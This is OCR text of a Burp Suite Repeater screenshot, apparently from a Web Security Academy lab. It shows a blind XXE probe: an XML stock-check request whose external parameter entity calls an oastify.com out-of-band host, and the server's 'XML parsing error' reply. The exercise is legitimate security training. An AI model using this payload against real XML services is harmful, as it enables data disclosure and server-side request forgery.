 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0aaa00f70374fb30c01336a5006a0044.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aaa00f70374fb30c01336a5006a0044.web-security-academy.net
3 Cookie: session=kTKRtXtFlD2mbWsdcaobDrh9EAVjRnpQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aaa00f70374fb30c01336a5006a0044.web-security-academy.net/product?productId
=2
9 Content-Type: application/xml
0 Content-Length: 218
1 Origin: https://0aaa00f70374fb30c01336a5006a0044.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <!DOCTYPE foo [
0 <!ENTITY % test SYSTEM "http://jpcqdakp0a8wgyp718gtwgv07rdi1bp0.oastify.com" >
1 %test;
2 ]>
3 <stockCheck>
<productId>
3
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 19
6
7 "XML parsing error"
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers